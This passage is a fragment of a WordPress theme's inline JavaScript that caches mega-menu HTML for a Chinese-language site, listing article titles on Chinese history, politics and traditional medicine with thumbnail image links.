alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital 